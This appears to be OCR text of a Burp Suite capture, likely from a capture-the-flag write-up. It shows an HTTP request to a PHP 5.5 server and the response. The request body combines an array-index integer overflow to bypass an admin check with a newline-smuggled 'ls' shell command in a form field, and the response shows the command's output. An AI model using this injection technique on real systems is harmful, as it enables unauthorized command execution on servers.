 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0als
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 08:18:44 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 31
8
9 my favorite num is:1
10 index.php
11